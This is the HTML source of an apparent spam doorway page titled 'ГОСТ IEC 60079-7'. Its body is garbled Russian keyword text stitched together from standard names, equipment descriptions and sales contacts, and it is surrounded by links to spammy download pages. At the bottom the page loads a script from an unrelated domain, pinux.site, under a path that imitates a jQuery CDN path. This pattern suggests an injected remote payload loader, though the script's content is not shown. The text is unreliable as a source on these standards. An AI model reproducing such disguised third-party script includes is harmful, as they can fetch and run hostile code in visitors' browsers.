

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-gost-iec-60079-7.html
body_size: 3034
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост iec 60079 7 - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост iec 60079 7</h2>
                            </header>
                            <p>ОФИЦИАЛЬНАЯ ИНФОРМАЦИЯ ПРИЕМ ОБРАЗОВАНИЕ НАУКА. ГОСТ Р МЭК 60079-11-2010 Взрывоопасные среды. Часть 11. Искробезопасная электрическая цепь. ГОСТ iec 60034-1-2014 Машины электрические вращающиеся. Часть 1. Номинальные значения параметров. 
Период поступления в федеральный фонд технических регламентов и стандартов: Апрель. Обозначение. Наименование. ГОСТ  8.617-2013. Государственная система обеспечения единства. ТР ТС 012/2011, ГОСТ 31610.0-2014 (iec 60079-0:2011), ГОСТ 31610.11-2014 (iec 60079-11:2011), ГОСТ Р МЭК 60079-18-2012, ГОСТ 14254-2015. Скачать ГОСТ 32569-2013 Трубопроводы технологические стальные. Требования к устройству. NormaCS. Нормативные документы. СП 76.13330.2016 Электротехнические устройства. 
Мы с радостью поможем с выбором оборудования, сообщим информацию о стоимости, наличии. НАЗНАЧЕНИЕ И ОБЛАСТЬ ПРИМЕНЕНИЯ. Взрывозащищенные кабельные вводы КНВ для. Описание ключей гаечных искробезопасных. Ключи гаечные искробезопасные. 
ГОСТ Р 53769-2010 Кабели силовые с пластмассовой изоляцией на номинальное напряжение. Цепная таль передвижная ТРШБп-1,0 имеет одну ветвь грузовой цепи. Применяемая грузовая цепь. Тали передвижные ручные ТРШАп/ТРШБп, ТРШБУ грузоподъемностью от 0,5 до 10 тонн. ГОСТ Р 50571.5.54-2011/ МЭК 60364-5-54:2002 ЭЛЕКТРОУСТАНОВКИ НИЗКОВОЛЬТНЫЕ, Часть 5-54 Выбор. Вся продукция предприятия сертифицирована в соответствии с требованиями ГОСТ Компания поставляет на российский рынок интеллектуальные сигнализаторы температуры. 
Номенклатура. КуПе-А Кабель монтажный для промышленной автоматики, с токопроводящими. Санкт-Петербург (812) 448-65-49 - многоканальный (812) 325-20-05 Продажа On-line Этот адрес e-mail защищен. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-splatterhouse-igra-1988.html">Splatterhouse игра 1988</a></li>
                                <li><a href="vcjkl-drayver-dlya-telefona-lenovo-r780-skachat.html">Драйвер для телефона леново р780 скачать</a></li>
                                <li><a href="vcjkl-knigi-zig-ziglar-skachat.html">Книги зиг зиглар скачать</a></li>
                                <li><a href="vcjkl-skachat-igru-tulula.html">Скачать игру тулула</a></li>
                                <li><a href="vcjkl-skachat-mod-na-swamp-attack-na-android.html">Скачать мод на swamp attack на андроид</a></li>
                                <li><a href="vcjkl-perevod-spravki-s-mesta-raboty-obrazec.html">Перевод справки с места работы образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-igry-drayver-san-francisko.html">Игры драйвер сан франциско</a></li>
                                            <li><a href="vcjkl-skachat-kartu-dlya-navigatora-prolodzhi.html">Скачать карту для навигатора пролоджи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-pesni-iz-filma-13-rayon-skachat.html">Песни из фильма 13 район скачать</a></li>
                                            <li><a href="vcjkl-garbage-video-koncert.html">Garbage видео концерт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-pesni-iz-seriala-priliv-skachat.html">Песни из сериала прилив скачать</a></li>
                                            <li><a href="vcjkl-muzyka-dlya-raboty-mozga-torrent.html">Музыка для работы мозга торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-virtualnaya-ekskursiya-po-tretyakovskoy-galeree-prezentaciya.html">Виртуальная экскурсия по третьяковской галерее презентация</a></li>
                                            <li><a href="vcjkl-am-nyam-magiya-skachat.html">Ам ням магия скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
